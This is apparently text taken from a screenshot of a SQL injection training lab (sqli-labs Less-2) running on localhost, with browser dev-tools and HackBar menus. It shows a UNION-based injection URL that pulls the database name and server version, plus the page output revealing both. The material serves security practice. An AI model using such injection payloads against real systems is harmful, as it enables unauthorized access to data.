 Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
coding SQL XSS LFI XXE Other
http://127.0.0.1/Less-2/?id=0 union select 1,database(),version() -- +